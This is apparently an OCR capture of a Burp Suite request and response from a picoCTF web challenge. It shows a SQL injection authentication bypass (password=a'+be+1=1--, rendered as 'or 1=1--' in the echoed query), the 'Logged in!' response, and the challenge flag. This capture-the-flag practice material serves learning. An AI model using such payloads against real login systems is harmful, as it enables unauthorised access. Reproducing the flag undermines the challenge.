 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:40742
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://jupiter.challenges.picoctf.org:40742
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jupiter.challenges.picoctf.org:40742/login.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 password=a'+be+1=1--&debug=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/html; charset=UTF-8
3
4 <pre>
password: a' be 1=1--
5 SQL query: SELECT * FROM admin where password = 'n' or 1=1--'
6 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3v3n_m0r3_SQL_4424e7af}
</p>